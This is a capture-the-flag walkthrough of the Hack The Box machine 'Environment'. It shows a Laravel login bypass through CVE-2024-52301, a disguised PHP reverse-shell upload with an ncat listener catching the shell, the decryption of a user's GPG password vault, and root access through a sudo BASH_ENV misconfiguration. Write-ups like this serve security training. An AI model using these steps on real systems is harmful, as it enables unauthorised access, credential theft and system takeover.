Environment (HTB) - Walkthrough
-> Overview
Exploiting CVE-2024-52301: Laravel Environment Manipulation
-> Enumeration
Port Scanning
- Started with an nmap scan:
$ nmap -sS -sV -A -T4 -oN nmap.scan 10.10.11.67
Nmap scan report for environment.htb (10.10.11.67)
Host is up (0.57s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)
| ssh-hostkey:
| 256 5c:02:33:95:ef:44:e2:80:cd:3a:96:02:23:f1:92:64 (ECDSA)
|_ 256 1f:3d:c2:19:55:28:a1:77:59:51:48:10:c4:4b:74:ab (ED25519)
80/tcp open http nginx 1.22.1
|_http-title: Save the Environment | environment.htb
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 587/tcp)
HOP RTT ADDRESS
1 920.24 ms 10.10.16.1
2 920.29 ms environment.htb (10.10.11.67)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 8 12:46:56 2025 -- 1 IP address (1 host up) scanned in 140.75 seconds
-> Only two ports were open: 22 (SSH) and 80 (HTTP). The web server on port 80 appeared to be mostly static. While exploring, I found a mailing page, which revealed the server was running PHP 8.2.28 and Laravel 11.30.0 with debug mode enabled, leaking source code.

-> Next, I performed directory enumeration with dirsearch and found several useful directories:
$ dirsearch -u http://environment.htb/ -t 35 -o environment-dirs.md
# filtering
$ cat environment-dirs.md | grep 200
200 0B http://environment.htb/favicon.ico
200 2KB http://environment.htb/index.php/login/
200 2KB http://environment.htb/login
200 2KB http://environment.htb/login/
200 24B http://environment.htb/robots.txt
$ cat environment-dirs.md | grep 405
405 245KB http://environment.htb/upload
405 245KB http://environment.htb/upload/
$ cat environment-dirs.md | grep 301
301 169B http://environment.htb/build -> REDIRECTS TO: http://environment.htb/build/
301 169B http://environment.htb/storage -> REDIRECTS TO: http://environment.htb/storage/
-> I then moved to the login page and analyzed its response in Burp Suite. After entering an email and password and checking the “remember” button, I intercepted the request.


-> First, I tested the “remember” parameter by manipulating its value. Changing remember=True to remember=Test and forwarding the request, then refreshing the browser, resulted in a source code leak.
-> Exploitation

-> After refreshing the page, I observed a source code leak. Analyzing the code, I found a preprod environment variable configured to allow direct login and dashboard access. This is where CVE-2024-52301 can be exploited using Burp Suite.
-> I started Burp Suite, refreshed the browser, navigated to the login page, intercepted the request, modified it, and forwarded it.

-> To bypass the login, I captured the login request, modified the parameter, and forwarded it:
- Modified the login parameter to
/login?--env=preprodand forwarded the request.


-> This allowed me to bypass the login page and access the dashboard. Next, I attempted to upload a reverse shell. I navigated to the profile section and tried to change the profile photo for user “hish.” The image upload feature was abused to upload a reverse shell.
-> To upload the reverse shell, I started interception and attempted to upload the shell directly, capturing the request:
# Reverse shell used:
/usr/share/webshells/php/php-reverse-shell.php
# Upload it.
-> While intercepting, I modified the request content type and file name, then forwarded it:
- filename=”rev-shell.php.”
- content-type: image/gif
- Added GIF header
GIF89abefore the<?phptag in the shell script - Forwarded the request

-> This succeeded. Initially, uploading with the default filename rev-shell.php did not work, but changing the extension to php. allowed the upload, and I received a shell.
$ rlwrap ncat -nvlp 1234
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.11.67:56816.
$ whoami
www-data
$ /bin/bash -i
www-data@environment: cd /home/hish
www-data@environment: ls
backup
exp.sh
user.txt
www-data@environment: cat /home/hish/user.txt
44b9d##########################
User flag obtained.
-> Post-Exploitation
Privilege Escalation
-> To escalate privileges, I needed access to the user account. I found a backup directory under /home/hish containing a GPG-encrypted file: keyvault.gpg.
To decrypt it:
# Check file type to confirm it's a GPG file
www-data@environment:/home/hish/backup$ file keyvault.gpg
keyvault.gpg: PGP RSA encrypted session key - keyid: B755B0ED D6CFCFD3 RSA (Encrypt or Sign) 2048b .
# Copy keyvault.gpg and .gnupg to /tmp
www-data@environment:/home/hish/backup$ cp keyvault.gpg /tmp
www-data@environment:/home/hish/backup$ cp -r .gnupg /tmp
www-data@environment:/home/hish/backup$ cd /tmp/
# Set GPG environment
www-data@environment:/tmp$ export HOME=/tmp
# List secret keys
www-data@environment:/tmp$ gpg --list-secret-keys
gpg: WARNING: unsafe permissions on homedir '/tmp//.gnupg'
/tmp//.gnupg/pubring.kbx
------------------------
pub rsa2048 2025-01-11 [SC]
F45830DFB638E66CD8B752A012F42AE5117FFD8E
uid [ultimate] hish_ <hish@environment.htb>
sub rsa2048 2025-01-11 [E]
# Decrypt the file
www-data@environment:/tmp$ gpg --decrypt keyvault.gpg
gpg: WARNING: unsafe permissions on homedir '/tmp//.gnupg'
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
"hish_ <hish@environment.htb>"
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!
Password found: marineSPm@ster!!
- I then attempted SSH access:

Root Access
I began by checking sudo permissions:
hish@environment:~$ sudo -l
Matching Defaults entries for hish on environment:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+="ENV BASH_ENV", use_pty
User hish may run the following commands on environment:
(ALL) /usr/bin/systeminfo
-> The systeminfo binary could be run as root, and the env_keep variable was misconfigured, allowing a custom BASH_ENV to be passed to sudo.
-> To exploit this, I created /tmp/root.sh with the content /bin/bash -i and made it executable:
hish@environment:/tmp$ echo '/bin/bash -i' > /tmp/root.sh
hish@environment:/tmp$ chmod +x /tmp/root.sh
hish@environment:/tmp$ sudo BASH_ENV=/tmp/root.sh /usr/bin/systeminfo
root@environment:/tmp#
root@environment:/tmp# cat /root/root.txt
e458###########################
Tools Used
- nmap
- dirsearch
- burpsuite
- firefox
Useful references:
CVE-2024-52301
- https://github.com/Nyamort/CVE-2024-52301
- https://nvd.nist.gov/vuln/detail/CVE-2024-52301
- https://github.com/laravel/framework/security/advisories/GHSA-gv7v-rgg6-548h